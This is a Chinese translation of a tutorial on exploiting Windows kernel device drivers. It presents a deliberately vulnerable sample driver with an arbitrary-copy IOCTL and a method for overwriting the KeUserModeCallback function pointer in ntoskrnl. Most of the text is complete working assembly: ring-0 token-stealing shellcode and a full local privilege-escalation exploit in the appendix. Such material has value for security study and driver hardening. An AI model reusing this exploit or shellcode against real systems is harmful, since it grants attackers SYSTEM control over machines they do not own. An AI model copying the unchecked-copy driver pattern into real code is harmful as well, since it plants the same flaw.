# Exploiting Windows Device Drivers

By Piotr Bania <bania.piotr@gmail.com>
http://pb.specialised.info
翻译：ayarei <xuewufh@Gmail.com>
http://hi.baidu.com/ayarei

"By the pricking of my thumbs, something wicked this way comes . . ."
- "Macbeth", William Shakespeare.

## 免责声明

作者对提供的信息或者代码的用途不负有任何责任。作者保留文章著作权。任何公众范围的代码或者文字的电子复制或打印需经过作者同意。

## 介绍

设备驱动漏洞现在正在增长成为 Windows 和其他操作系统安全的主要威胁。这是一个相关的新领域，但是很少有公开的技术文档讲述这个方面。据我所知，第一个 windows 设备驱动攻击是有 SEC-LABS 小组在 Win32 Device Drivers Communication Vulnerabilities 白皮书中提到的。这个文章公开了一些有用的驱动溢出技术，并且描绘了未来研究的蓝图。第二个值得一读的文章是 Barnaby Jack 的文章，叫做“Remote Windows Kernel Exploitation Step into the Ring 0”。由于这方面技术文档的缺乏，我决定共享我自己的研究成果。在这个文章中，我将会介绍我的设备驱动攻击技术，提供一些详细的可用技术的细节，包括完整的攻击代码和用于测试的样例驱动的代码。

读者需要拥有 IA-32 汇编阅读能力和软件漏洞攻击经验。另外，强烈建议你要去阅读之前提过的两篇白皮书。

## 实验环境的组建

过程中我使用了我的小型“实验室”：

- 一台 1G 内存的电脑；
- 虚拟机软件，比如 Vmware；
- windbg 或者 softice。我在 VMware 中使用第二种，但是它并不怎么稳定；
- IDA 反汇编器；
- 一些软件我会在后面提到。

我在虚拟机和主机之间使用 pipe 进行远程调试，但是通常其他方式更好一点。如果你想进一步研究驱动的话，这个环境的组建是非常重要的。

## 特权级和用户态

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。操作系统可以工作在不同的特权级别中，我们叫做 Ring。最特权模式是 Ring0，我们叫做内核模式。简单点说就是，如果你有了 ring0 权限，你就变成了系统中的上帝。内核模式的内存地址从 0x80000000 到 0xFFFFFFFF。

用户态代码（软件）在 Ring3 模式下运行（它没有访问 Ring0 模式的权限），并且他不能直接访问操作系统的函数，如果想使用这些函数只能通过 call 请求他们。这个叫做函数封装。用户模式内存地址是由 0x00000000 到 0x7FFFFFFF。

Windows 系统使用了两种权限模式（ring0 和 ring3）。

## Driver loader

在我发布那个简单驱动之前，我们先来简单看下如何加载它。这是实现这个功能的代码：

```
/* wdl.c */

#define UNICODE

#include <stdio.h>
#include <conio.h>
#include <windows.h>

void install_driver(SC_HANDLE sc, wchar_t *name)
{
    SC_HANDLE service;
    wchar_t    path[512];
    wchar_t    *fp;

    if (GetFullPathName(name, 512, path, &fp) == 0)
    {
        printf("[-] Error: GetFullPathName() failed, error = %d\n",GetLastError());
        return;
    }

    service = CreateService(sc, name, name, SERVICE_ALL_ACCESS, \
                            SERVICE_KERNEL_DRIVER,
SERVICE_DEMAND_START, \
                            SERVICE_ERROR_NORMAL, path, NULL, NULL, NULL, \
                            NULL, NULL);

    if (service == NULL)
    {
        printf("[-] Error: CreateService() failed, error %d\n",GetLastError());
        return;
    }

    printf("[+] Creating service - success.\n");
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
    CloseServiceHandle(sc);

    if (StartService(service, 1, (const unsigned short**)&name) == 0)
    {
        printf("[-] Error: StartService() failed, error %d\n", GetLastError());

        if (DeleteService(service) == 0)
            printf("[-] Error: DeleteService() failed, error = %d\n", GetLastError());
        return;
    }
    printf("[*] Staring service - success.\n");
    CloseServiceHandle(service);
}

void delete_driver(SC_HANDLE sc, wchar_t *name)
{
    SC_HANDLE service;
    SERVICE_STATUS status;

    service = OpenService(sc, name, SERVICE_ALL_ACCESS);

    if (service == NULL)
    {
        printf("[-] Error: OpenService() failed, error = %d\n", GetLastError());
        return;
    }

    printf("[+] Opening service - success.\n");

    if (ControlService(service, SERVICE_CONTROL_STOP, &status) == 0)
    {
        printf("[-] Error: ControlService() failed, error = %d\n",GetLastError());
        return;
    }

    printf("[+] Stopping service - success.\n");

    if (DeleteService(service) == 0) {
        printf("[-] Error: DeleteService() failed, error = %d\n", GetLastError());
        return;
    }

    printf("[+] Deleting service - success\n");

``````
    CloseServiceHandle(sc);
}

int main(int argc, char *argv[])
{
    int m, b;
    SC_HANDLE sc;
    wchar_t   name[MAX_PATH];

    printf("[+] Windows driver loader by Piotr Bania\n\n");

    if (argc != 3)
    {
        printf("[!] Usage: wdl.exe (/l | /u) driver.sys\n");
        printf("[!] /l - load the driver\n");
        printf("[!] /u - unload the driver\n");
        getch();
        return 0;
    }

    if (strcmp(argv[1], "/l") == 0)
        m = 0;
    else
        m = 1;      // default uninstall mode

    sc = OpenSCManager(NULL, SERVICES_ACTIVE_DATABASE,
SC_MANAGER_ALL_ACCESS);

    if (sc == NULL)
    {
        printf("[-] Error: OpenSCManager() failed\n");
        return 0;
    }

    b = MultiByteToWideChar(CP_ACP,   0, argv[2], -1, name, MAX_PATH);

    if (m == 0)
    {
        printf("[+] Trying to load: %s\n",argv[2]);
        install_driver(sc, name);
    }

    if (m != 0)
    {
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
        printf("[+] Trying to unload: %s\n",argv[2]);
        delete_driver(sc, name);
    }

    getch();
}

/* wdl.c ends */
```

## 含漏洞的驱动样本

这是含漏洞驱动的样例代码，我们将会在文章接下来尝试攻击它。这个驱动的基于 Iczelion 的框架模型。

```
; buggy.asm start
.386
.MODEL FLAT, STDCALL
OPTION CASEMAP:NONE

INCLUDE       D:\masm32\include\windows.inc

INCLUDE       inc\string.INC
INCLUDE       inc\ntstruc.INC
INCLUDE       inc\ntddk.INC
INCLUDE       inc\ntoskrnl.INC
INCLUDE       inc\NtDll.INC
INCLUDELIB    D:\masm32\lib\wdm.lib
INCLUDELIB    D:\masm32\lib\ntoskrnl.lib
INCLUDELIB    D:\masm32\lib\ntdll.lib

.CONST
pDevObj                         PDEVICE_OBJECT 0
TEXTW szDevPath,               <\Device\BUGGY/0>
TEXTW szSymPath,               <\DosDevices\BUGGY/0>
.CODE
assume fs : NOTHING

DriverDispatch proc uses esi edi ebx, pDriverObject, pIrp
    mov    edi, pIrp
    assume    edi : PTR _IRP
    sub       eax, eax
    mov        [edi].IoStatus.Information, eax
    mov        [edi].IoStatus.Status, eax
    assume    edi : NOTHING

```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
    mov     esi, (_IRP PTR [edi]).PCurrentIrpStackLocation
    assume  esi : PTR IO_STACK_LOCATION
    .IF [esi].MajorFunction == IRP_MJ_DEVICE_CONTROL

        mov     eax, [esi].DeviceIoControl.IoControlCode

        .IF eax == 011111111h

            mov     eax, (_IRP ptr [edi]).SystemBuffer   ; inbuffer
            test    eax,eax
            jz      no_write

            mov     edi, [eax]              ; [inbuffer] = dest
            mov     esi, [eax+4]            ; [inbuffer+4] = src
            mov     ecx, 512                ; ecx = 512 bytes
            rep     movsb                   ; copy

no_write:
        .ENDIF
    .ENDIF
    assume esi : NOTHING
    mov     edx, IO_NO_INCREMENT ; special calling
    mov     ecx, pIrp
    call    IoCompleteRequest
    mov     eax, STATUS_SUCCESS
    ret
DriverDispatch ENDP

DriverUnload proc uses ebx esi edi, DriverObject local usSym : UNICODE_STRING
    invoke  RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath
    invoke  IoDeleteSymbolicLink, ADDR usSym
    invoke  IoDeleteDevice, pDevObj
    ret
DriverUnload ENDP

.CODE INIT
DriverEntry proc uses ebx esi edi, DriverObject, RegPath
    local   usDev       : UNICODE_STRING
    local   usSym       : UNICODE_STRING

    invoke  RtlInitUnicodeString, ADDR usDev, OFFSET szDevPath
    invoke  IoCreateDevice, DriverObject, 0, ADDR usDev, FILE_DEVICE_NULL, 0,
FALSE, OFFSET pDevObj
    test    eax,eax
``````
    jnz     epr
    invoke  RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath
    invoke  IoCreateSymbolicLink, ADDR usSym, ADDR usDev
    test    eax, eax
    jnz     epr

    mov     esi, DriverObject
    assume  esi : PTR DRIVER_OBJECT
    mov     [esi].PDISPATCH_IRP_MJ_DEVICE_CONTROL, OFFSET DriverDispatch
    mov     [esi].PDISPATCH_IRP_MJ_CREATE, OFFSET DriverDispatch
    mov     [esi].PDRIVER_UNLOAD, OFFSET DriverUnload
    assume  esi : NOTHING

    mov     eax, STATUS_SUCCESS

epr:
    ret
DriverEntry ENDP

End DriverEntry
; buggy.asm ends
```

## 漏洞分析

你可以在上面的代码中发现一处明显的漏洞：

```
---------------------------------------SKIP---------------------------------------------------
.IF eax == 011111111h

        mov     eax, (_IRP ptr [edi]).SystemBuffer   ; inbuffer
        test    eax,eax
        jz      no_write

        mov     edi, [eax]          ; [inbuffer] = dest
        mov     esi, [eax+4]        ; [inbuffer+4] = src
        mov     ecx, 512            ; ecx = 512 bytes
        rep     movsb               ; copy

no_write:
    .ENDIF
---------------------------------------SKIP---------------------------------------------------
```

如果驱动获得 eax 等于 0x011111111，它会检测 lpInputBuffer 参数的值。如果他等于空，则什么也不发生。但是当参数不同于 0 时，驱动从送入的缓冲区中读取数据（源代码描述）并且从源内存中拷贝 512bytes 到目的区域中（如果你愿意，你可以将它看作 memcpy()）。现在你也许会想，对于这样一个如此简单的 memory corruption 利用又有什么难度呢？当然，这个漏洞看起来十分容易利用，然而你有没有意识到事实上你并不能写入数据到驱动中。我想你应该十分明白看到搜索硬编码堆栈地址作为目标内存参数是完全没意义的。同样的，如果你说这样的漏洞不存在于流行软件中，那你就错了。此外，这里提到的利用技术你可以利用来攻击多种类型的 memory corruption 漏洞，甚至那些被称为 off-by-one 的问题，这些问题是值覆盖内存并且攻击者不可控——不要限制你的思维（好吧，很多时候:)）。让我们开始寻找上面那些问题的答案。

## 目标：定位可写数据

首先，我们需要定位一些我们可以利用的内核模式模块，这些模块需要在大多数 Windows 操作系统中都是存在的（我的意思是只限于 NT 系统）。一般来说这样可以提高在不同机器上的攻击成功率。现在让我们来看看 Windows 的真实内核——ntoskrnl.exe。

我们先来看看引出的函数：

- KeSetTimeUpdateNotifyRoutine
- PsSetCreateThreadNotifyRoutine
- PsSetCreateProcessNotifyRoutine
- PsSetLegoNotifyRoutine
- PsSetLoadImageNotifyRoutine

看起来这些都是非常有用的，现在我们以 KeSetTimeUpdateNotifyRoutine 为例分析下是否可以被我们利用。

```
PAGE:8058634C                 public KeSetTimeUpdateNotifyRoutine
PAGE:8058634C KeSetTimeUpdateNotifyRoutine proc near
PAGE:8058634C                 mov     KiSetTimeUpdateNotifyRoutine, ecx
PAGE:80586352                 retn
PAGE:80586352 KeSetTimeUpdateNotifyRoutine endp
```

函数会将 ECX 寄存器值写入到我命名为 KiSetTimeUpdateNotifyRoutin 的内存地址中。现在我们看看调用这里的地方：

```
.text:8053512C loc_8053512C:          ; CODE XREF: KeUpdateRunTime+5E↑j
.text:8053512C                 cmp     ds:KiSetTimeUpdateNotifyRoutine, 0
.text:80535133                 jz      short loc_80535148
.text:80535135                 mov     ecx, [ebx+1F0h]
.text:8053513B                 call    ds:KiSetTimeUpdateNotifyRoutine
.text:80535141                 mov     eax, large fs:1Ch
.text:80535147                 nop
```

如同你见到的那样，在 0x8053513B 位置，指令将会从 KiSetTimeUpdateNotifyRoutine 内存地址（当然它得非 0）执行。这样我们就可以将 KiSetTimeUpdateNotifyRoutine 改写成我们希望执行的内存地址。但是这个方法存在着一些问题，我曾经对比过一些 windows 内核发现，他们中很多在执行 call "routines"(比如 call dword ptr [KiSetTimeUpdateNotifyRoutine]) 时会发生丢失现象，因为他们中有些仅仅只是写入或者读取操作，而不是执行。这个结果令我非常失望，于是我开始寻找其他的有用的缺陷代码点。通过对比一些内存中的调用，我发现了以下的地址：```
(note I have named this value as KeUserModeCallback_Routine by myself)

.data:8054B208 KeUserModeCallback_Routine dd ?          ; DATA XREF: sub_8053174B+94□r
.data:8054B208                                          ; KeUserModeCallback+C2□r ...

Referenced by:

PAGE:8058696E loc_8058696E:                             ; CODE XREF: KeUserModeCallback+A6□j
PAGE:8058696E                 cmp     dword ptr [ebp-3Ch], 0
PAGE:80586972                 jbe     short loc_80586980
PAGE:80586974                 add     dword ptr [ebx], 0FFFFFF00h
PAGE:8058697A                 call    KeUserModeCallback_Routine
```

0x8058697A 处的指令好像是被预置的，而且在所有我看过的内核中都是可用的。这个给我足够的结果可以用来进行攻击了，现在让我们来计划下如何攻击吧。

注意：还有一些其他位置的资源我们可以利用，你甚至可以邪恶的安装你自己的 System Service Table 或者其他更核心的东西。

## 我们的攻击计划

这里是几个我们攻击这个漏洞的关键点：

1) 定位 ntoskrnl.exe 基址——这个地址会在 Windows 运行时改变。
2) 加载 ntoskrnl.exe 模块到用户层空间，获得 KeUserModeCallback_Routine 地址，最后加上 ntoskrnl 基址，求的当前地址。
3) 发送一个信号，并且从 KeUserModeCallback_Routine 地址处获取 512bytes（由于漏洞的性质，我们有这样的可能，当我们会改变 KeUserModeCallback_Routine 的 4 字节时这样能够增强我们利用程序的稳定性）。
4) 发送一个包含特殊构造数据的信号（正如我们之前提到过，覆盖 KeUserModeCallBackRoutine 的值，并且使它指向我们的内存（shellcode））。
5) 开发特殊内核模式下的 Shellcode（当然，shellcode 在第四步之前或者第四步的时候就需要做好了，现在是执行他。）
   5a) 重设 KeUserModeCallback_Routine 指针
   5b) 给你的进程 SYSTEM 进程 token。
   5c) 执行正确的 KeUserModeCallback_Routine。

### 关键点 1：定位 ntoskrnl.exe 基址

Ntoskrnl (windows 内核)基址会随着每次系统的启动而改变，因此我们不能硬编码它的基址，这样是没什么作用的。简单地说，我们需要从哪里获得这个地址呢。我们可以使用 SystemModuleInformation 类的 native API NtQuerySystemInformation 获得。接下来的代码会为我们描述这个过程：

```
NTSTATUS WINAPI NtQuerySystemInformation(
  __in       SYSTEM_INFORMATION_CLASS SystemInformationClass,
  __inout    PVOID SystemInformation,
  __in       ULONG SystemInformationLength,
  __out_opt  PULONG ReturnLength
);
```

```
; ------------------------------------------------------------
; Gets ntoskrnl.exe module base (real)
``````
; -----------------------------------------------------------

get_ntos_base      proc

        local __MODULES    : _MODULES

        pushad

        @get_api_addr "ntdll","NtQuerySystemInformation"
        @check 0,"Error: cannot grab NtQuerySystemInformation address"
        mov    ebx,eax                                    ; ebx = eax = NTQSI addr

        call   a1                                         ; setup arguments
ns      dd     0
a1:     push   4
        lea    ecx,[__MODULES]
        push   ecx
        push   SystemModuleInformation
        call   eax                                        ; execute the native
        cmp    eax,0c0000004h                             ; length mismatch?
        jne    error_ntos


        push   dword ptr [ns]                 ; needed size
        push   GMEM_FIXED or GMEM_ZEROINIT                ; type of allocation
        @callx GlobalAlloc                                ; allocate the buffer
        mov    ebp,eax

        push   0                                          ; setup arguments
            push    dword ptr [ns]
        push   ebp
        push   SystemModuleInformation
        call   ebx                                        ; get the information
        test   eax,eax                                    ; still no success?
        jnz    error_ntos

                                                          ; first module is
always
                                                          ; ntoskrnl.exe
                 mov    eax,dword ptr [ebp.smi_Base]      ; get ntoskrnl base
        mov    dword ptr [real_ntos_base],eax             ; store it


        push   ebp                                        ; free the buffer
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
    @callx GlobalFree

    popad
    ret

error_ntos:   xor   eax,eax
    @check 0,"Error: cannot execute NtQuerySystemInformation"

get_ntos_base     endp


_MODULES       struct
  dwNModules    dd    0

;_SYSTEM_MODULE_INFORMATION:
  smi_Reserved dd     2 dup (0)
  smi_Base    dd    0
  smi_Size    dd    0
  smi_Flags   dd    0
  smi_Index   dw    0
  smi_Unknown    dw    0
  smi_LoadCount dw    0
  smi_ModuleName    dw    0
  smi_ImageName db    256 dup (0)
;_SYSTEM_MODULE_INFORMATION_SIZE = $-offset
_SYSTEM_MODULE_INFORMATION
        ends
```

## 关键点 2：加载 ntoskrnl.exe 模块，并获得 KeUserModeCallback_Routine 地址

加载 ntoskrnl.exe 到程序的空间非常简单，我们可以使用 LoadLibraryEx API 实现。不同的 Windows 内核有不同的 KeUserModeCallback_Routine 地址，因此我们需要获取当前的地址。正如你所看到的 call 请求那样（call dword ptr [KiSetTimeUpdateNotifyRoutine]），请求总是来自低于 KeUserModeCallback 函数的地址。我们会利用这个特性，我们需要找到 KeUserModeCallbac 地址，搜索特殊的 call 指令代码（0xFF15 byte），经过简单的计算我们就可以得到 KeUserModeCallback_Routine 的地址。代码我们举例说明：

```
; -------------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe
; -------------------------------------------------------------

find_KeUserModeCallback_Routine    proc

    pushad

    push    1           ;DONT_RESOLVE_DLL_REFERENCES
``````
push    0
@pushsz "C:\windows\system32\ntoskrnl.exe"        ; ntoskrnl.exe is ok also
@callx LoadLibraryExA                              ; load library
@check      0,"Error: cannot load library"
mov    ebx,eax                                     ; copy handle to ebx


@pushsz     "KeUserModeCallback"
push    eax
@callx GetProcAddress                              ; get the address
mov    edi,eax

@check 0,"Error: cannot obtain KeUserModeCallback address"


scan_for_call:
                inc    edi
cmp    word ptr [edi],015FFh                       ; the call we search for?
jne    scan_for_call                               ; nope, continue the scan

mov    eax,[edi+2]                                 ; EAX = call address
mov    ecx,[ebx+3ch]
add    ecx,ebx                                     ; ecx = PEH
mov    ecx,[ecx+34h]                               ; ECX = kernel base from PEH
sub    eax,ecx                                     ; get the real address
mov    dword ptr [KeUserModeCallback_Routine],eax ; store

popad
ret


find_KeUserModeCallback_Routine    endp
```

## 关键点 3: 发送一个信号，从 KeUserModeCallback_Routine 地址处获得 512 bytes

当我们使用一些代码覆盖 512 bytes 的内核空间时，我们有很大可能会导致机器崩溃。为了避免这种情况，我们会使用一些狡猾的方法：发送一个包含我们可以从原始 ntoskrnl 数据中获得的 lpInputBuffer 结构信号，就像下面的 exploit 代码中演示的那样：

```
D_PACKET    struct                                 ; little vulnerable driver
  dp_dest    dd    0                               ; signal struct
  dp_src            dd    0
D_PACKET    ends

    ; first signal copies original bytes to the buffer
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
mov   eax,dword ptr [KeUserModeCallback_Routine]
mov   dword ptr [routine_addr],eax
mov   [edi.D_PACKET.dp_src],eax               ; eax = source
mov   [edi.D_PACKET.dp_dest],edi              ; edi = dest (allocated mem)
add   [edi.D_PACKET.dp_dest],8                ; edi += sizeof(D_PACKET)
mov   ecx,512                                 ; size of input buffer
call  talk2device                             ; send the signal!!!
                                              ; code will be stored at edi+8
```

### 关键点 4：覆盖 KeUserModeCallback_Routine

关键是如何执行我们的 shellcode。通常我们使用与上次信号交换值的方法实现，而且仅需要改变第一次读取数据的前四个字节。

```
; make the old KeUserModeCallback_Routine point to our shellcode
; and exchange the source packet with destination packet

mov   [edi+8],edi                             ; overwrite the old routine
add   [edi+8],512 + 8                         ; make it point to our shellc.

mov   eax,[edi.D_PACKET.dp_src]
mov   edx,[edi.D_PACKET.dp_dest]
mov   [edi.D_PACKET.dp_src],edx               ; fill the packet structure
mov   [edi.D_PACKET.dp_dest],eax

mov   ecx,MY_ADDRESS_SIZE
call  talk2device                             ; do the magic thing!
```

### 关键点 5：开发特定的内核模式 shellcode

因为我们攻击的是逻辑上的驱动，我们没有办法使用常用的 shellcode。我们可以使用少量的其他变量，比如我的 windows syscall shellcode（公布在 SecurityFocus，请参见参考文献）。但是有很多非常有用的例子，现在我就讨论下在 Xcon 上 Eyas 介绍到的 shellcodde。这个想法非常简单。首先，我们需要找到 System 的 token，然后我们将它分配给我们的进程——这会将给我们的进程 System 权限。

*步骤:*

- *找到 ETHREAD（位于 fs:[0x124]）*
- *从 ETHREAD 开始遍历 EPROCESS*
- *我们使用 EPROCESS.ActiveProcessLinks 检测所有运行中的进程*
- *我们将运行中的进程的 pid 与 System 的 pid 比较（Windows XP 始终为 4）*
- *获得后，我们搜索我们进程的 pid，并且讲 System 的 token 分配给我们的进程*

这里是完整的 shellcode：

```
; ------------------------------------------------------------
; Device Driver shellcode
; ------------------------------------------------------------

XP_PID_OFFSET          equ    084h         ; hardcoded numbers for Windows XP
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
XP_FLINK_OFFSET     equ   088h
XP_TOKEN_OFFSET     equ   0C8h
XP_SYS_PID          equ   04h


my_shellcode        proc

    pushad

    db   0b8h              ; mov   eax,old_routine
old_routine   dd   0       ; hardcoded

    db   0b9h              ; mov   ecx,routine_addr
routine_addr dd   0        ; this too

    mov   [ecx],eax        ; restore old routine
                           ; avoid multiple calls...

    ; -----------------------------------------
    ; start escalation procedure
    ; -----------------------------------------


    mov   eax,dword ptr fs:[124h]
    mov   eax,[eax+44h]
    push  eax              ; EAX = EPROCESS


s1:     mov   eax,[eax+XP_FLINK_OFFSET] ; EAX =
EPROCESS.ActiveProcessLinks.Flink
    sub   eax,XP_FLINK_OFFSET      ; EAX = EPROCESS of next process
    cmp   [eax+XP_PID_OFFSET],XP_SYS_PID    ; UniqueProcessId == SYSTEM PID ?
    jne   s1               ; nope, continue search

                           ; EAX = found EPROCESS
    mov   edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token
    and   edi,0fffffff8h           ; aligned by 8

    pop   eax              ; EAX = EPROCESS
    db   68h               ; hardcoded push
my_pid      dd   0
    pop   ebx              ; EBX = pid to escalate

s2:     mov   eax,[eax+XP_FLINK_OFFSET] ; EAX =
``````
EPROCESS.ActiveProcessLinks.Flink
        sub    eax,XP_FLINK_OFFSET       ; EAX = EPROCESS of next process
        cmp    [eax+XP_PID_OFFSET],ebx        ; is it our PID ???
        jne    s2                  ; nope, try next one

        mov    [eax+XP_TOKEN_OFFSET],edi ; party's over :)

        popad

        db    68h                  ; push old_routine
old_routine2 dd    0                  ; ret
        ret


my_shellcode_size    equ $ - offset my_shellcode
my_shellcode         endp;
```

## 结束语

我希望你能够喜欢这个文档，如果你有什么疑问不能解决，请联系我。所有文章中设计的程序可以在我的网站 http://pb.specialised.info 上下载。对我的英语水平致歉，感谢你的阅读。

"When shall we three meet again
In thunder, lightning, or in rain?
When the hurlyburly's done,
When the battle's lost and won."
- "Macbeth", William Shakespeare.

## 参考文献：

1) Win32 Device Drivers Communication Vulnerabilities
2) "Remote Windows Kernel Exploitation – Step into the Ring 0", by Barnaby Jack – eEYE digital security – http://www.eeye.com
3) Eyas shellcode publication - ?
4) "The Windows 2000/NT Native Api Reference", by Gary Nebett
5) "Windows Syscall Shellcode", by myself -http://www.securityfocus.net/infocus/1844
6) http://pb.specialised.info

## 附录：exploit

```
; -----------------------------------------------------------
; Sample local device driver exploit
; by Piotr Bania <bania.piotr@gmail.com>
``````
; http://pb.specialised.info
; All rights reserved
; -----------------------------------------------------------
include my_macro.inc

DEVICE_NAME    equ    "\\.\BUGGY"
MY_ADDRESS     equ    000110000h
MY_ADDRESS_SIZE    equ    512h        ; some more

D_PACKET    struct
    dp_dest    dd    0
    dp_src dd    0
D_PACKET    ends

    call    find_KeUserModeCallback_Routine
    call    get_ntos_base

    mov    eax,dword ptr [real_ntos_base]
    add    dword ptr [KeUserModeCallback_Routine],eax

    call    open_device
    mov    ebx,eax

    push    PAGE_EXECUTE_READWRITE
    push    MEM_COMMIT
    push    MY_ADDRESS_SIZE
    push    MY_ADDRESS
    @callx VirtualAlloc
    @check 0,"Error: cannot allocate memory!"
    mov    edi,eax

    ; first signal copies original bytes to the buffer

    mov    eax,dword ptr [KeUserModeCallback_Routine]
    mov    dword ptr [routine_addr],eax

    mov    [edi.D_PACKET.dp_src],eax
    mov    [edi.D_PACKET.dp_dest],edi
    add    [edi.D_PACKET.dp_dest],8
    mov    ecx,512
    call    talk2device

    ; original bytes are stored at edi+8 (in size of 512)
    ; now lets fill the shellcode
``````
    mov    eax,[edi+8]
    mov    dword ptr [old_routine],eax
    mov    dword ptr [old_routine2],eax

    @callx GetCurrentProcessId
    mov    dword ptr [my_pid],eax

    push   edi
    mov    ecx,my_shellcode_size
    add    edi,512 + 8
    lea    esi,my_shellcode
    rep    movsb
    pop    edi

    ; make the old KeUserModeCallback_Routine point to our shellcode
    ; and exchange the source packet with destination packet

    mov    [edi+8],edi
    add    [edi+8],512 + 8

    mov    eax,[edi.D_PACKET.dp_src]
    mov    edx,[edi.D_PACKET.dp_dest]
    mov    [edi.D_PACKET.dp_src],edx
    mov    [edi.D_PACKET.dp_dest],eax

    mov    ecx,MY_ADDRESS_SIZE
    call   talk2device


    push   MEM_DECOMMIT
    push   MY_ADDRESS_SIZE
    push   edi
    @callx VirtualFree


    @debug    "I'm escalated !!!",MB_ICONINFORMATION


exit:
    push    0
    @callx     ExitProcess
``````
; -----------------------------------------------------------
; Device Driver shellcode
; -----------------------------------------------------------

XP_PID_OFFSET      equ    084h
XP_FLINK_OFFSET      equ    088h
XP_TOKEN_OFFSET      equ    0C8h
XP_SYS_PID      equ    04h


my_shellcode          proc

    pushad

    db    0b8h              ; mov    eax,old_routine
old_routine    dd    0              ; hardcoded

    db    0b9h              ; mov      ecx,routine_addr
routine_addr dd    0              ; this too

    mov    [ecx],eax            ; restore old routine
                    ; avoid multiple calls...

    ; -----------------------------------------
    ; start escalation procedure
    ; -----------------------------------------


    mov    eax,dword ptr fs:[124h]
    mov    eax,[eax+44h]
    push    eax              ; EAX = EPROCESS


s1:      mov    eax,[eax+XP_FLINK_OFFSET] ; EAX =
EPROCESS.ActiveProcessLinks.Flink
    sub    eax,XP_FLINK_OFFSET      ; EAX = EPROCESS of next process
    cmp    [eax+XP_PID_OFFSET],XP_SYS_PID    ; UniqueProcessId == SYSTEM PID ?
    jne    s1              ; nope, continue search

                    ; EAX = found EPROCESS
    mov    edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token
    and    edi,0fffffff8h          ; aligned by 8
``````
        pop    eax                ; EAX = EPROCESS
        db     68h                ; hardcoded push
my_pid       dd     0
        pop    ebx                ; EBX = pid to escalate

s2:
        mov    eax,[eax+XP_FLINK_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink
        sub    eax,XP_FLINK_OFFSET      ; EAX = EPROCESS of next process
        cmp    [eax+XP_PID_OFFSET],ebx       ; is it our PID ???
        jne    s2                 ; nope, try next one

        mov    [eax+XP_TOKEN_OFFSET],edi ; party's over :)

        popad

        db     68h                ; push old_routine
old_routine2 dd     0                 ; ret
        ret


tok_handle    dd     0



my_shellcode_size    equ $ - offset my_shellcode
my_shellcode         endp


; ------------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe
; ------------------------------------------------------------

find_KeUserModeCallback_Routine    proc

        pushad

        push    1            ;DONT_RESOLVE_DLL_REFERENCES
        push    0
        @pushsz     "C:\windows\system32\ntoskrnl.exe"
        @callx LoadLibraryExA
        @check      0,"Error: cannot load library"
        mov    ebx,eax
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
        @pushsz   "KeUserModeCallback"
        push   eax
        @callx GetProcAddress
        mov   edi,eax

        @check 0,"Error: cannot obtain KeUserModeCallback address"


scan_for_call:   inc   edi
        cmp   word ptr [edi],015FFh
        jne   scan_for_call

        mov   eax,[edi+2]
        mov   ecx,[ebx+3ch]
        add   ecx,ebx
        mov   ecx,[ecx+34h]
        sub   eax,ecx
        mov   dword ptr [KeUserModeCallback_Routine],eax

        popad
        ret


find_KeUserModeCallback_Routine   endp

; ------------------------------------------------------------
; Gets ntoskrnl.exe module base (real)
; ------------------------------------------------------------

get_ntos_base     proc

        local __MODULES   : _MODULES

        pushad

        @get_api_addr "ntdll","NtQuerySystemInformation"
        @check 0,"Error: cannot grab NtQuerySystemInformation address"
        mov   ebx,eax

        call   a1
ns      dd   0
a1:      push   4
        lea   ecx,[__MODULES]
        push   ecx
``````
        push    SystemModuleInformation
        call    eax
        cmp     eax,0c0000004h
        jne     error_ntos


        push    dword ptr [ns]
        push    GMEM_FIXED or GMEM_ZEROINIT
        @callx GlobalAlloc
        mov     ebp,eax

        push    0
        push    dword ptr [ns]
        push    ebp
        push    SystemModuleInformation
        call    ebx
        test    eax,eax
        jnz     error_ntos

        mov     eax,dword ptr [ebp.smi_Base]
        mov     dword ptr [real_ntos_base],eax


        push    ebp
        @callx GlobalFree

        popad
        ret

error_ntos:     xor     eax,eax
        @check 0,"Error: cannot execute NtQuerySystemInformation"

get_ntos_base       endp


; ------------------------------------------------------------
; Opens the device we are trying to attack
; ------------------------------------------------------------

open_device         proc

        pushad

        push 0
``````
    push 80h
    push 3
    push 0
    push 0
    push 0
    @pushsz DEVICE_NAME
    @callx CreateFileA
    @check -1,"Error: cannot open device!"

    mov   dword ptr [esp+PUSHA_STRUCT._EAX],eax
    popad
    ret

open_device       endp



; -----------------------------------------------------------
; Procedure that communicates with the driver
;
; ENTRY ->      EDI     = INPUT BUFFER
;       ECX     = INPUT BUFFER SIZE
;       EBX     = DEVICE HANDLE
; -----------------------------------------------------------

talk2device       proc

    pushad

    push 0
    push offset bytes_ret
    push 0
    push 0
    push ecx
    push edi
    push 011111111h
    push ebx
    @callx DeviceIoControl
    @check 0,"Error: Send() failed"

    popad
    ret

bytes_ret   dd    0
```

本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。```
talk2device    endp


_MODULES    struct

    dwNModules          dd  0
    smi_Reserved        dd  2 dup (0)
    smi_Base            dd  0
    smi_Size            dd  0
    smi_Flags           dd  0
    smi_Index           dw  0
    smi_Unknown         dw  0
    smi_LoadCount       dw  0
    smi_ModuleName      dw  0
    smi_ImageName       db  256 dup (0)

        ends


SystemModuleInformation     equu    11
KeUserModeCallback_Routine  dd  0
real_ntos_base      dd  0
base                dd  0


include     debug.inc

end start
```